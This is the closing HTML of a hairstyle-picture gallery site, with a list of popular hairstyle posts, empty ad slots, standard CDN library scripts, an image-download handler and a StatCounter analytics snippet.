  <div><a href="https://roadhorror8.gitlab.io" title="Roadhorror8">
         <img alt="Roadhorror8" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/short-hairstyles-by-sides-longer-on-top-man.html">Short Hairstyles By Sides Longer On Top Man</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-35-years-old.html">Mens Hairstyles 35 Years Old</a></li>
													<li class="list-group-item"><a href="/men-hairstyle-with-bang.html">Men Hairstyle With Bang</a></li>
													<li class="list-group-item"><a href="/one-length-hairstyles-2015.html">One Length Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/quick-easy-braided-hairstyles-for-african-hair.html">Quick Easy Braided Hairstyles For African Hair</a></li>
													<li class="list-group-item"><a href="/popular-black-man-hairstyles.html">Popular Black Man Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-medium-hairstyles-pictures-2008.html">Mens Medium Hairstyles Pictures 2008</a></li>
													<li class="list-group-item"><a href="/women-with-queue-hairstyle.html">Women With Queue Hairstyle</a></li>
													<li class="list-group-item"><a href="/thin-hair-men-styles.html">Thin Hair Men Styles</a></li>
													<li class="list-group-item"><a href="/semi-long-curly-hairstyles.html">Semi Long Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/updo-hairstyles-for-a-wedding-bridesmaid.html">Updo Hairstyles For A Wedding Bridesmaid</a></li>
													<li class="list-group-item"><a href="/people-of-color-guys-curly-hair-hairstyles.html">People Of Color Guys Curly Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/white-bob-hair.html">White Bob Hair</a></li>
													<li class="list-group-item"><a href="/medium-wavy-hairstyles-2020.html">Medium Wavy Hairstyles 2020</a></li>
													<li class="list-group-item"><a href="/new-long-hairstyle-2019-boy.html">New Long Hairstyle 2019 Boy</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2019-business-casual.html">Mens Hairstyles 2019 Business Casual</a></li>
													<li class="list-group-item"><a href="/tight-curly-perm-angled-inverted-bobbed-hairstyles.html">Tight Curly Perm Angled Inverted Bobbed Hairstyles</a></li>
													<li class="list-group-item"><a href="/nappy-hairstyles-for-women.html">Nappy Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/weave-hairstyles-long.html">Weave Hairstyles Long</a></li>
													<li class="list-group-item"><a href="/nicki-minaj-blonde-bob.html">Nicki Minaj Blonde Bob</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>